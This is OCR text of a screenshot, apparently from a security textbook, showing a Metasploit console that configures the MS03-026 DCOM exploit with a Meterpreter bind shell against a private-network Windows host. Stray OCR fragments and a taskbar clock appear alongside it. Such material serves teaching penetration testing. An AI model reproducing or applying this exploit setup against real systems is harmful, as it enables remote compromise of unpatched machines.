 Shell - Msfconsole
Session Edit View Bookmarks Settings Help
msf exploit(ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms03_026_dcom) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.13.130 yes The target address
RPORT 135 yes The target port
r2
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, none, proce
ss
LPORT 4444 yes The listen port
RHOST 192.168.13.130 no The target address
<< back | track 4
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
Shell
Shell - Msfconsole
US
1 2 01:43